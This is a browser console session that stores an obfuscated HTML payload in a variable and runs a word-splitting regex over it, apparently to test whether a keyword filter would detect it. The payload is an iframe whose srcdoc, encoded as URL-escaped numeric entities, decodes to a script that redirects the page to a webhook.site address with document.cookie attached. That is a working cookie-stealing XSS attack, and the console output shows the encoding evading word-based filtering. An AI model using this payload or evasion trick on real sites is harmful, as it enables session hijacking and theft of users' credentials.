 var x = '<iframe
srcdoc="%26%2360%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%23112%3B%26%23116%3B%26%2362%3B%26%
23115%3B%26%23101%3B%26%23116%3B%26%2384%3B%26%23105%3B%26%23109%3B%26%23101%3B%26%23111%3B%26%23117%3B%2
6%23116%3B%26%2340%3B%26%2340%3B%26%2340%3B%26%2341%3B%26%2332%3B%26%2361%3B%26%2362%3B%26%2332%3B%26%231
23%3B%26%23108%3B%26%23111%3B%26%2399%3B%26%2397%3B%26%23116%3B%26%23105%3B%26%23111%3B%26%23110%3B%26%23
61%3B%26%2339%3B%26%23104%3B%26%23116%3B%26%23116%3B%26%23112%3B%26%23115%3B%26%2358%3B%26%2347%3B%26%234
7%3B%26%23119%3B%26%23101%3B%26%2398%3B%26%23104%3B%26%23111%3B%26%23111%3B%26%23107%3B%26%2346%3B%26%23
115%3B%26%23105%3B%26%23116%3B%26%23101%3B%26%2347%3B%26%23101%3B%26%23102%3B%26%23102%3B%26%2351%3B%26%23
100%3B%26%2351%3B%26%2352%3B%26%23102%3B%26%2345%3B%26%2399%3B%26%2348%3B%26%2356%3B%26%23100%3B%26%2345%
3B%26%2352%3B%26%2354%3B%26%2351%3B%26%23101%3B%26%2345%3B%26%2357%3B%26%23102%3B%26%2349%3B%26%2398%3B%2
6%2345%3B%26%23102%3B%26%2351%3B%26%2351%3B%26%2398%3B%26%2353%3B%26%23101%3B%26%2398%3B%26%2356%3B%26%23
55%3B%26%2354%3B%26%2348%3B%26%2351%3B%26%2363%3B%26%2399%3B%26%23111%3B%26%23111%3B%26%23107%3B%26%23105
%3B%26%23101%3B%26%2361%3B%26%2339%3B%26%2343%3B%26%23100%3B%26%23111%3B%26%2399%3B%26%23117%3B%26%23109%
3B%26%23101%3B%26%23110%3B%26%23116%3B%26%2346%3B%26%2399%3B%26%23111%3B%26%23111%3B%26%23107%3B%26%23105
%3B%26%23101%3B%26%23125%3B%26%2341%3B%26%2344%3B%26%2332%3B%26%2350%3B%26%2348%3B%26%2348%3B%26%2348%3B%
26%2341%3B%26%2360%3B%26%2347%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%23112%3B%26%23116%3B%2
6%2362%3B"><iframe>'
undefined
const searchWords = x.toLowerCase().trim().split(/[^\p{L}]+/u)
undefined
console.log(searchWords)
VM1309:1
(142) ['', 'iframe', 'srcdoc', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b',
'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b',
'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b',
'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b',
'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b', 'b',
'b', 'b', 'b', …] i
[0 … 99]
[100 … 141]
length: 142
[[Prototype]]: Array(0)